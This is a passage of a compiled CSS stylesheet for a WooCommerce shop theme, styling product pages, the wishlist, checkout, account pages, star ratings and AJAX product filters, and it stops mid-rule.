  .woo_c-product .shop_attributes tr th:first-child,
  .woo_c-product .shop_attributes tr td:first-child {
    width: 25%; }
  .woo_c-product .comments-area {
    padding: 0; }
    .woo_c-product .comments-area .comment-body .star-rating {
      position: absolute;
      top: 25px;
      right: 0; }
    .woo_c-product .comments-area .comment-body .meta h4 {
      font-size: 16px;
      line-height: 25px; }
    .woo_c-product .comments-area .comment-body time {
      font-size: 15px;
      line-height: 25px;
      color: #6A696C; }
    .woo_c-product .comments-area .comment-body .description p {
      margin: 0; }
    .woo_c-product .comments-area .comment-form .comment-form-author {
      padding-right: 15px; }
    .woo_c-product .comments-area .comment-form .comment-form-email {
      padding-left: 15px; }
    .woo_c-product .comments-area .comment-form .submit-comment {
      margin-top: 8px; }
    .woo_c-product .comments-area .comment-form-rating label {
      font-weight: 600; }
    .woo_c-product .comments-area .comment-form .comment-form-rating .select {
      display: none; }
    @media screen and (max-width: 768px) {
      .woo_c-product .comments-area .comment-form .comment-form-author,
      .woo_c-product .comments-area .comment-form .comment-form-email {
        padding: 0; } }
  .woo_c-product .woo-c_related,
  .woo_c-product .woo-c_upsells {
    margin-top: 60px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .woo_c-product .woo-c_related,
      .woo_c-product .woo-c_upsells {
        margin-top: 50px; } }
    @media screen and (max-width: 1024px) {
      .woo_c-product .woo-c_related,
      .woo_c-product .woo-c_upsells {
        margin-top: 40px; } }
    @media screen and (max-width: 768px) {
      .woo_c-product .woo-c_related,
      .woo_c-product .woo-c_upsells {
        margin-top: 30px; } }
  .woo_c-product .sticky-product {
    position: fixed;
    overflow: hidden;
    height: 100px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    background: #fff;
    opacity: 0;
    visibility: hidden;
    z-index: 101;
    -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07);
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07);
    -webkit-border-radius: 6px;
    border-radius: 6px;
    right: 40px;
    bottom: 40px;
    -webkit-transform: translateY(10px);
        -ms-transform: translateY(10px);
            transform: translateY(10px);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .woo_c-product .sticky-product {
        right: 30px; } }
    @media screen and (max-width: 1024px) {
      .woo_c-product .sticky-product {
        right: 30px; } }
    @media screen and (max-width: 768px) {
      .woo_c-product .sticky-product {
        right: 20px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .woo_c-product .sticky-product {
        bottom: 30px; } }
    @media screen and (max-width: 1024px) {
      .woo_c-product .sticky-product {
        bottom: 30px; } }
    @media screen and (max-width: 768px) {
      .woo_c-product .sticky-product {
        bottom: 20px; } }
    .woo_c-product .sticky-product.visible {
      -webkit-transform: none;
          -ms-transform: none;
              transform: none;
      visibility: visible;
      opacity: 1; }
    .woo_c-product .sticky-product-img {
      cursor: pointer;
      width: 100px;
      height: 100px;
      background-position: center;
      background-repeat: no-repeat;
      -webkit-background-size: cover;
              background-size: cover; }
    .woo_c-product .sticky-product-desc {
      padding: 15px 20px;
      line-height: 1.6;
      position: relative;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      max-width: 250px; }
      .woo_c-product .sticky-product-desc .title,
      .woo_c-product .sticky-product-desc .category {
        display: inherit; }
        .woo_c-product .sticky-product-desc .title:before,
        .woo_c-product .sticky-product-desc .category:before {
          display: none; }
      .woo_c-product .sticky-product-desc .category {
        display: inline-block;
        font-weight: normal;
        font-size: 0.94rem; }
      .woo_c-product .sticky-product-desc .title,
      .woo_c-product .sticky-product-desc .price {
        font-weight: 600; }
      .woo_c-product .sticky-product-desc .title {
        white-space: nowrap;
        -o-text-overflow: ellipsis;
           text-overflow: ellipsis;
        overflow: hidden; }
        .woo_c-product .sticky-product-desc .title .price {
          padding-right: 5px;
          position: relative; }
          .woo_c-product .sticky-product-desc .title .price:after {
            content: '';
            display: inline-block;
            vertical-align: middle;
            margin: -2px 0px 0px 5px;
            height: 60%;
            width: 1px;
            background: #232226; }
      .woo_c-product .sticky-product-desc .sticky-product-title,
      .woo_c-product .sticky-product-desc .category-holder {
        white-space: nowrap;
        -o-text-overflow: ellipsis;
           text-overflow: ellipsis;
        overflow: hidden; }
        .woo_c-product .sticky-product-desc .sticky-product-title:after,
        .woo_c-product .sticky-product-desc .category-holder:after {
          display: none; }
      .woo_c-product .sticky-product-desc .btn {
        padding: 0;
        vertical-align: top;
        margin-top: 5px; }
    .woo_c-product .sticky-product .close-bar {
      padding: 0;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-pack: center !important;
      -webkit-justify-content: center !important;
          -ms-flex-pack: center !important;
              justify-content: center !important; }
      .woo_c-product .sticky-product .close-bar .clb-close {
        padding-right: 20px; }
    @media screen and (max-width: 768px) {
      .woo_c-product .sticky-product {
        left: 20px; }
        .woo_c-product .sticky-product-desc {
          width: -webkit-calc(100% - 146px);
          width: calc(100% - 146px); }
          .woo_c-product .sticky-product-desc .title {
            max-width: none; } }
    .woo_c-product .sticky-product .yith-wcwl-wishlistexistsbrowse,
    .woo_c-product .sticky-product .yith-wcwl-wishlistaddedbrowse,
    .woo_c-product .sticky-product .add_to_wishlist {
      display: none !important; }
  @media screen and (max-width: 768px) {
    .woo_c-product-details {
      padding-top: 20px; }
    .woo_c-product-image.vc_col-sm-12 {
      padding-left: 0;
      padding-right: 0; } }
  .woo_c-product .comments-area .comment-list {
    margin: 0; }
  .woo_c-product .woocommerce-grouped-product-list {
    white-space: nowrap; }
    .woo_c-product .woocommerce-grouped-product-list-item__thumb img {
      min-width: 70px;
      max-width: 70px;
      vertical-align: top; }
    .woo_c-product .woocommerce-grouped-product-list-item__label .woo-c_product_name {
      max-width: 12rem;
      margin: 0; }

.single-product.with-spacer .breadcrumbs {
  margin-top: 0; }

.type1-left .woo_c-product-details-inner {
  padding-left: 20px; }

@media screen and (max-width: 768px) {
  .type1-left .woo_c-product-details-inner {
    padding-left: 0; } }

.type1-right .woo_c-product-image {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse; }
  @media screen and (max-width: 768px) {
    .type1-right .woo_c-product-image-slider {
      padding-right: 0; } }
  .type1-right .woo_c-product-image.with-gallery .woo_c-product-image-slider {
    padding-right: 50px; }
  .type1-right .woo_c-product-image .product-image-dots {
    margin-right: 0; }
  .type1-right .woo_c-product-image .btn-lightbox {
    padding-right: 50px; }

.type1-right .woo_c-product-details-inner {
  padding-right: 20px; }
  @media screen and (max-width: 768px) {
    .type1-right .woo_c-product-details-inner {
      padding-right: 0; } }

@media screen and (max-width: 768px) {
  .type1-right .woo_c-product .btn-lightbox {
    padding-right: 0; }
  .type1-right .woo_c-product-image.with-gallery .woo_c-product-image-slider {
    padding-right: 0; } }

[class*="type1"] .woo_c-product-image .image-wrap img {
  width: 100%; }

[class*="type1"] .woo-summary-content > .wrap > .yith-wcwl-add-to-wishlist {
  display: none; }

[class*="type1"] .woo_c-product-image-slider .gimg {
  opacity: 0;
  -webkit-transition: opacity cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: opacity cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: opacity cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

@media screen and (min-width: 1025px) {
  [class*="type1"] .woo_c-product.spacer_included {
    margin-top: 50px; }
  [class*="type1"] .woo_c-product.spacer_excluded {
    margin-top: 130px; } }

.woo_c-related {
  margin-bottom: 60px; }
  .woo_c-related:after {
    content: '';
    display: table;
    clear: both; }

@media screen and (max-width: 768px) {
  [class*="type"] .woo_c-product .tab {
    margin: 20px auto 30px; }
    [class*="type"] .woo_c-product .tab .tabNav {
      text-align: left; }
  [class*="type"] .woo_c-product-nav {
    position: static; }
  [class*="type"] .woo_c-product-details {
    background-color: #fff;
    -webkit-border-top-right-radius: 15px;
    border-top-right-radius: 15px;
    -webkit-border-top-left-radius: 15px;
    border-top-left-radius: 15px;
    margin-top: -20px;
    width: auto; }
    [class*="type"] .woo_c-product-details .variations_button {
      display: block; }
    [class*="type"] .woo_c-product-details-inner {
      width: 100%; }
      [class*="type"] .woo_c-product-details-inner .yith-wcwl-add-to-wishlist,
      [class*="type"] .woo_c-product-details-inner .btn:not(.yith-wcwl-wishlistaddedbrowse),
      [class*="type"] .woo_c-product-details-inner .button {
        width: 100%;
        display: block;
        margin-bottom: 10px; }
      [class*="type"] .woo_c-product-details-inner .yith-wcwl-add-to-wishlist .btn {
        margin-left: 0px !important;
        width: 100%; }
  [class*="type"] .woo_c-product .comments-area .comment-form input[type="text"],
  [class*="type"] .woo_c-product .comments-area .comment-form input[type="email"],
  [class*="type"] .woo_c-product .comments-area .comment-form textarea,
  [class*="type"] .woo_c-product .comments-area .comment-form .label-header {
    margin-right: 0;
    margin-left: 0; } }

@media screen and (max-width: 1024px) {
  [class*="type1"] .woo_c-product.spacer_excluded {
    margin-top: 90px; } }

@media screen and (max-width: 768px) {
  [class*="type1"] .woo_c-product.spacer_excluded {
    margin-top: 0; } }

@media screen and (max-width: 768px) {
  .type1-right .woo_c-product.single-product > .product > .page-container > .vc_row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: column-reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse; }
    .type1-right .woo_c-product.single-product > .product > .page-container > .vc_row .woo_c-product-details {
      z-index: 1;
      padding-left: 20px;
      padding-right: 20px; }
    .type1-right .woo_c-product.single-product > .product > .page-container > .vc_row .woo_c-product-image,
    .type1-right .woo_c-product.single-product > .product > .page-container > .vc_row .woo_c-product-details {
      max-width: 100%; } }

/*--------------------------------------------------------------
## Wishlist
--------------------------------------------------------------*/
.yith-wcwl-form .woo-c_wishlist {
  margin: 0;
  font-size: 100%; }
  .yith-wcwl-form .woo-c_wishlist tbody td,
  .yith-wcwl-form .woo-c_wishlist thead th {
    border-color: #e5e5e5; }
  .yith-wcwl-form .woo-c_wishlist tr td {
    text-align: left; }
    .yith-wcwl-form .woo-c_wishlist tr td.product-name a {
      font-weight: 600; }
    .yith-wcwl-form .woo-c_wishlist tr td.product-remove {
      width: 30px; }
      .yith-wcwl-form .woo-c_wishlist tr td.product-remove a.remove:hover {
        background: transparent !important; }
      .yith-wcwl-form .woo-c_wishlist tr td.product-remove .btn-round .ion {
        height: 40px;
        width: 40px;
        line-height: 40px;
        font-size: 18px;
        color: initial; }
    .yith-wcwl-form .woo-c_wishlist tr td.product-thumbnail a img {
      max-width: 60px; }
    .yith-wcwl-form .woo-c_wishlist tr td.product-add-to-cart {
      padding-right: 0;
      text-align: right; }
      .yith-wcwl-form .woo-c_wishlist tr td.product-add-to-cart a.button {
        padding: 7px 15px !important;
        font-size: 0.94rem; }
  .yith-wcwl-form .woo-c_wishlist .product-add-to-cart a {
    display: inline-block !important; }
  .yith-wcwl-form .woo-c_wishlist.mobile li {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
    .yith-wcwl-form .woo-c_wishlist.mobile li .btn-round a {
      display: inline-block; }
    .yith-wcwl-form .woo-c_wishlist.mobile li .item-wrapper {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      margin: 10px 0px; }
      .yith-wcwl-form .woo-c_wishlist.mobile li .item-wrapper h6 {
        margin: 0; }

.yith-wcwl-form .yith_wcwl_wishlist_footer {
  margin-top: 30px; }
  .yith-wcwl-form .yith_wcwl_wishlist_footer .yith-wcwl-share .socialbar li a {
    line-height: 30px; }
    .yith-wcwl-form .yith_wcwl_wishlist_footer .yith-wcwl-share .socialbar li a.facebook, .yith-wcwl-form .yith_wcwl_wishlist_footer .yith-wcwl-share .socialbar li a.twitter, .yith-wcwl-form .yith_wcwl_wishlist_footer .yith-wcwl-share .socialbar li a.pinterest, .yith-wcwl-form .yith_wcwl_wishlist_footer .yith-wcwl-share .socialbar li a.email, .yith-wcwl-form .yith_wcwl_wishlist_footer .yith-wcwl-share .socialbar li a.whatsapp {
      background: #17161A; }
    .yith-wcwl-form .yith_wcwl_wishlist_footer .yith-wcwl-share .socialbar li a:hover {
      opacity: .7; }

.yith-wcwl-form .wishlist-title {
  display: none; }

@media screen and (min-width: 1025px) {
  .yith-wcwl-form {
    padding-left: -webkit-calc(100%/15 * 1);
    padding-left: calc(100%/15 * 1);
    padding-right: -webkit-calc(100%/15 * 1);
    padding-right: calc(100%/15 * 1); } }

/*--------------------------------------------------------------
## Elements
--------------------------------------------------------------*/
.woo_c-message-group {
  padding: 0 20px; }
  .woo_c-message-group li {
    margin-bottom: 15px;
    width: 100%; }

body:not(.woocommerce-checkout) .woo_c-message-group .message-box {
  position: fixed;
  bottom: 40px;
  z-index: 999999;
  left: 50%;
  width: auto;
  margin: 0px auto;
  -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07);
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07);
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  -webkit-animation: 0.4s slide_up cubic-bezier(0.4, 0, 0.2, 1);
          animation: 0.4s slide_up cubic-bezier(0.4, 0, 0.2, 1); }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    body:not(.woocommerce-checkout) .woo_c-message-group .message-box {
      bottom: 30px; } }
  @media screen and (max-width: 1024px) {
    body:not(.woocommerce-checkout) .woo_c-message-group .message-box {
      bottom: 30px; } }
  @media screen and (max-width: 768px) {
    body:not(.woocommerce-checkout) .woo_c-message-group .message-box {
      bottom: 20px; } }
  @media screen and (max-width: 768px) {
    body:not(.woocommerce-checkout) .woo_c-message-group .message-box {
      left: 20px;
      right: 20px;
      -webkit-transform: translateX(0);
          -ms-transform: translateX(0);
              transform: translateX(0);
      -webkit-animation: 0.4s slide_up_mobile cubic-bezier(0.4, 0, 0.2, 1);
              animation: 0.4s slide_up_mobile cubic-bezier(0.4, 0, 0.2, 1);
      display: block; } }

@-webkit-keyframes slide_up {
  0% {
    -webkit-transform: translateX(-50%) translateY(150%);
            transform: translateX(-50%) translateY(150%);
    opacity: .5; }
  100% {
    -webkit-transform: translateX(-50%) translateY(0%);
            transform: translateX(-50%) translateY(0%);
    opacity: 1; } }

@keyframes slide_up {
  0% {
    -webkit-transform: translateX(-50%) translateY(150%);
            transform: translateX(-50%) translateY(150%);
    opacity: .5; }
  100% {
    -webkit-transform: translateX(-50%) translateY(0%);
            transform: translateX(-50%) translateY(0%);
    opacity: 1; } }

@-webkit-keyframes slide_up_mobile {
  0% {
    -webkit-transform: translateX(0) translateY(150%);
            transform: translateX(0) translateY(150%);
    opacity: .5; }
  100% {
    -webkit-transform: translateX(0) translateY(0%);
            transform: translateX(0) translateY(0%);
    opacity: 1; } }

@keyframes slide_up_mobile {
  0% {
    -webkit-transform: translateX(0) translateY(150%);
            transform: translateX(0) translateY(150%);
    opacity: .5; }
  100% {
    -webkit-transform: translateX(0) translateY(0%);
            transform: translateX(0) translateY(0%);
    opacity: 1; } }

.quantity {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  max-width: 80px;
  position: relative; }
  .quantity input {
    width: 50px;
    padding: 6px 8px; }
  @media screen and (max-width: 768px) {
    .quantity {
      max-width: 100%; } }

.quantity-label {
  font-size: 0.94rem;
  padding-right: 5px; }

.woo-c_product_category,
.woo-c_product_attr {
  display: block;
  font-size: 0.94rem;
  opacity: .9; }

.woo-c_product_name > a:not(.woo-c_product_category) {
  font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-weight: 600;
  display: block;
  font-size: 17.3px;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  overflow: hidden; }

.woocommerce-button:not(.btn-link),
.woocommerce .button:not(.btn-link) {
  text-transform: capitalize; }

.woocommerce .checkout_coupon {
  margin-top: 30px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .woocommerce .checkout_coupon {
      margin-top: 25px; } }
  @media screen and (max-width: 1024px) {
    .woocommerce .checkout_coupon {
      margin-top: 25px; } }
  @media screen and (max-width: 768px) {
    .woocommerce .checkout_coupon {
      margin-top: 20px; } }

.woocommerce .stars {
  width: auto;
  height: 16px;
  line-height: 1;
  margin: 0;
  display: inline-block; }
  .woocommerce .stars a {
    position: relative;
    height: 18px;
    width: 1em;
    font-size: 17px;
    text-indent: -999em;
    display: inline-block;
    text-decoration: none; }
    .woocommerce .stars a:before {
      content: "\f384";
      color: #6A696C;
      display: block;
      background: transparent;
      position: absolute;
      top: 0;
      left: 0;
      width: 1em;
      height: 1em;
      line-height: 1;
      font-family: Ionicons;
      text-indent: 0;
      opacity: .5; }
  .woocommerce .stars:hover a:hover ~ a:before,
  .woocommerce .stars.selected a.active ~ a:before,
  .woocommerce .stars.selected:hover span a:hover ~ a:before {
    content: "\f384";
    opacity: .5; }
  .woocommerce .stars:hover a:before,
  .woocommerce .stars.selected a:before,
  .woocommerce .stars.selected:hover span a:before {
    content: "\f384";
    opacity: 1;
    color: #17161A; }

.woocommerce .star-rating {
  width: auto;
  max-height: 20px;
  line-height: 20px;
  overflow: hidden;
  display: inline-block;
  position: relative;
  vertical-align: middle;
  margin-top: -2px;
  color: #232226; }
  .woocommerce .star-rating a:hover {
    opacity: 1; }
  .woocommerce .star-rating:before {
    content: "\f384\f384\f384\f384\f384";
    font-family: Ionicons;
    font-weight: normal;
    font-size: 17px;
    letter-spacing: 3px;
    opacity: .2;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    word-wrap: normal; }
  .woocommerce .star-rating > span {
    display: inline-block;
    font-size: 0;
    overflow: hidden; }
    .woocommerce .star-rating > span:before {
      content: "\f384\f384\f384\f384\f384";
      font-family: Ionicons;
      font-weight: normal;
      font-size: 17px;
      letter-spacing: 3px; }

.woocommerce .comment-form-rating .select-holder:after {
  display: none; }

.woocommerce-billing-fields .heading-md {
  margin-bottom: 30px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .woocommerce-billing-fields .heading-md {
      margin-bottom: 25px; } }
  @media screen and (max-width: 1024px) {
    .woocommerce-billing-fields .heading-md {
      margin-bottom: 25px; } }
  @media screen and (max-width: 768px) {
    .woocommerce-billing-fields .heading-md {
      margin-bottom: 20px; } }

.woocommerce .form-row {
  margin-top: 0;
  margin-bottom: 30px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .woocommerce .form-row {
      margin-bottom: 25px; } }
  @media screen and (max-width: 1024px) {
    .woocommerce .form-row {
      margin-bottom: 25px; } }
  @media screen and (max-width: 768px) {
    .woocommerce .form-row {
      margin-bottom: 20px; } }
  .woocommerce .form-row .select {
    width: 100%; }
  .woocommerce .form-row input, .woocommerce .form-row em {
    color: #6A696C; }
  .woocommerce .form-row em {
    margin-top: 10px;
    display: block;
    font-size: 0.94rem;
    font-style: normal; }
  .woocommerce .form-row label {
    margin-bottom: 8px; }

.woocommerce legend {
  font-size: -webkit-calc(19px + 1 * ( (100vw - 576px) / 1024));
  font-size: calc(19px + 1 * ( (100vw - 576px) / 1024));
  line-height: 1.25;
  color: #17161A;
  font-weight: 600;
  margin-bottom: 30px; }
  @media screen and (max-width: 576px) {
    .woocommerce legend {
      font-size: 19px; } }
  @media screen and (min-width: 1600px) {
    .woocommerce legend {
      font-size: 20px; } }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .woocommerce legend {
      margin-bottom: 25px; } }
  @media screen and (max-width: 1024px) {
    .woocommerce legend {
      margin-bottom: 25px; } }
  @media screen and (max-width: 768px) {
    .woocommerce legend {
      margin-bottom: 20px; } }

.woocommerce ul {
  list-style: none; }

.woocommerce #ship-to-different-address {
  font-size: inherit; }

.woocommerce .blockUI.blockOverlay {
  opacity: 0.4 !important; }

.woocommerce .clb-blank.order-failed .clb-blank-image {
  min-width: 90px; }

@media screen and (max-width: 768px) {
  .woocommerce-account .button:not(.btn-link) {
    width: 100%; } }

.woocommerce-account .sticky-content-container {
  width: 100%; }

.woocommerce-account .clb-woo-sidebar {
  margin-right: 20px;
  margin-left: 0; }
  @media screen and (max-width: 768px) {
    .woocommerce-account .clb-woo-sidebar {
      margin: 0 0 40px 0; } }

.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active {
  font-weight: 600; }

.woocommerce-account .woocommerce-orders-table__header {
  border-top: none;
  color: #6A696C;
  text-transform: uppercase;
  font-size: 0.78em; }
  .woocommerce-account .woocommerce-orders-table__header-order-actions {
    display: none; }

@media screen and (max-width: 768px) {
  .woocommerce-account .woocommerce-orders-table .woocommerce-orders-table__header-order-date {
    display: none; } }

.woocommerce-account .woocommerce-orders-table__row .amount,
.woocommerce-account .woocommerce-orders-table__row .order-number {
  font-weight: 600; }

.woocommerce-account .woocommerce-orders-table__row td {
  padding: 25px 20px 25px 0; }
  .woocommerce-account .woocommerce-orders-table__row td:last-child {
    text-align: right;
    padding-right: 0; }
  @media screen and (max-width: 768px) {
    .woocommerce-account .woocommerce-orders-table__row td:nth-child(1), .woocommerce-account .woocommerce-orders-table__row td:nth-child(2) {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      padding: 0;
      border-top: none; }
    .woocommerce-account .woocommerce-orders-table__row td:nth-child(1) {
      padding-top: 12px;
      border-bottom: none; }
    .woocommerce-account .woocommerce-orders-table__row td:nth-child(2) {
      padding-bottom: 12px; } }

.woocommerce-account .woocommerce-Addresses {
  margin-top: 20px; }
  @media screen and (max-width: 768px) {
    .woocommerce-account .woocommerce-Addresses .vc_col-lg-6:last-child {
      margin-top: 30px; } }

.woocommerce .woo-c_login .tabNav {
  margin-bottom: 40px; }

.woocommerce .woo-c_login .form-row_btn_remember_container {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-top: -5px; }
  .woocommerce .woo-c_login .form-row_btn_remember_container label {
    margin: 0;
    font-weight: normal; }
  .woocommerce .woo-c_login .form-row_btn_remember_container .lost-link,
  .woocommerce .woo-c_login .form-row_btn_remember_container label {
    font-size: 0.94rem; }

.woocommerce .woo-c_login fieldset .password-field {
  margin-bottom: 0; }

.woocommerce .woo-c_login fieldset .btn[type='submit'],
.woocommerce .woo-c_login fieldset .woocommerce-password-strength {
  margin-top: 25px; }
  @media screen and (max-width: 768px) {
    .woocommerce .woo-c_login fieldset .btn[type='submit'],
    .woocommerce .woo-c_login fieldset .woocommerce-password-strength {
      margin-top: 20px; } }

.woocommerce .woo-c_cross_sells .vc_row {
  padding-left: 0 !important;
  padding-right: 0 !important; }

.woocommerce-checkout .woocommerce-order .clb-blank {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  padding: 0;
  max-width: 100%;
  margin-top: 0;
  text-align: left; }
  .woocommerce-checkout .woocommerce-order .clb-blank-image {
    margin-right: 20px;
    background-color: #e7f9f6;
    height: 70px;
    width: 70px;
    min-width: 70px;
    font-size: 24px; }
    .woocommerce-checkout .woocommerce-order .clb-blank-image i {
      font-size: 28px; }
  .woocommerce-checkout .woocommerce-order .clb-blank .heading-md {
    margin: 0; }

.woocommerce-checkout .woocommerce-order .woocommerce-customer-details .vc_row {
  margin: 0; }

.woocommerce-checkout .woocommerce-order-overview {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin: 40px 0px; }
  .woocommerce-checkout .woocommerce-order-overview li {
    white-space: nowrap;
    margin-right: 30px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .woocommerce-checkout .woocommerce-order-overview li {
        margin-right: 25px; } }
    @media screen and (max-width: 1024px) {
      .woocommerce-checkout .woocommerce-order-overview li {
        margin-right: 25px; } }
    @media screen and (max-width: 768px) {
      .woocommerce-checkout .woocommerce-order-overview li {
        margin-right: 20px; } }
    .woocommerce-checkout .woocommerce-order-overview li:last-child {
      margin: 0; }
    .woocommerce-checkout .woocommerce-order-overview li strong {
      display: block; }

.woocommerce-checkout .woocommerce-form-login {
  margin-bottom: 40px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .woocommerce-checkout .woocommerce-form-login {
      margin-bottom: 30px; } }
  @media screen and (max-width: 1024px) {
    .woocommerce-checkout .woocommerce-form-login {
      margin-bottom: 30px; } }
  @media screen and (max-width: 768px) {
    .woocommerce-checkout .woocommerce-form-login {
      margin-bottom: 20px; } }
  .woocommerce-checkout .woocommerce-form-login-toggle {
    margin-bottom: 15px; }

#yith-wcwl-popup-message {
  position: fixed;
  bottom: 10px;
  top: auto;
  text-align: center;
  right: 0;
  margin: 0px !important;
  left: 0;
  border: none;
  background-color: transparent;
  -webkit-box-sizing: none;
          box-sizing: none; }
  #yith-wcwl-popup-message #yith-wcwl-message {
    height: auto;
    line-height: 1;
    background: #9ff8d0;
    border: none;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    margin: 0;
    padding: 20px;
    display: inline-block;
    font-size: 0.94rem;
    text-align: left;
    color: rgba(0, 0, 0, 0.65);
    -webkit-box-shadow: 0px 3px 8px rgba(0, 0, 0, 0.08);
            box-shadow: 0px 3px 8px rgba(0, 0, 0, 0.08); }

.woocommerce-account .nosidebar-order-details > .woo_c-order-details {
  width: 100% !important;
  padding: 0 !important; }

/*--------------------------------------------------------------
## AJAX Filters
--------------------------------------------------------------*/
.yith-woocommerce-ajax-product-filter .yith-wcan-group {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex; }
  .yith-woocommerce-ajax-product-filter .yith-wcan-group li {
    margin: 0; }
    .yith-woocommerce-ajax-product-filter .yith-wcan-group li a {
      -webkit-border-radius: 4px;
      border-radius: 4px;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      padding: 0px 10px;
      height: 24px;
      line-height: 24px;
      display: inline-block;
      vertical-align: top;
      font-weight: 600;
      font-size: 0.78em;
      color: inherit;
      background-color: #6A696C;
      text-transform: uppercase;
      margin: 0px 6px 6px 0px; }
      .yith-woocommerce-ajax-product-filter .yith-wcan-group li a:before {
        display: none; }
    .yith-woocommerce-ajax-product-filter .yith-wcan-group li.chosen a, .yith-woocommerce-ajax-product-filter .yith-wcan-group li:hover a {
      background-color: #d90a2c;
      color: #fff; }
  .yith-woocommerce-ajax-product-filter .yith-wcan-group.yith-wcan-color > li:not(.chosen):first-child a {
    margin-left: 0; }
  .yith-woocommerce-ajax-product-filter .yith-wcan-group.yith-wcan-color > li a {
    font-size: 0;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    width: 12px;
    height: 12px;
    padding: 0;
    position: relative;
    margin: 0 10px;
    cursor: pointer;
    border: solid 2px rgba(23, 22, 26, 0.2); }
    .yith-woocommerce-ajax-product-filter .yith-wcan-group.yith-wcan-color > li a:after {
      content: "";
      height: 40px;
      width: 40px;
      -webkit-border-radius: 100%;
              border-radius: 100%;
      position: absolute;
      top: -webkit-calc(50% - 20px);
      top: calc(50% - 20px);
      left: -webkit-calc(50% - 20px);
      left: calc(50% - 20px);
      -webkit-transform: scale(0);
          -ms-transform: scale(0);
              transform: scale(0);
      background-color: rgba(0, 0, 0, 0.06);
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .yith-woocommerce-ajax-product-filter .yith-wcan-group.yith-wcan-color > li a:hover:after {
      -webkit-transform: scale(0.8);
          -ms-transform: scale(0.8);
              transform: scale(0.8); }
  .yith-woocommerce-ajax-product-filter .yith-wcan-group.yith-wcan-color .chosen a {
    position: relative;
    display: inline-block; }
    .yith-woocommerce-ajax-product-filter .yith-wcan-group.yith-wcan-color .chosen a:after {
      -webkit-transform: scale(0.8);
          -ms-transform: scale(0.8);
              transform: scale(0.8); }

.yith-woocommerce-ajax-product-filter .yith-wcan-reset-navigation {
  background-color: #6A696C;
  border: none;
  padding: 6px 12px 6px 30px;
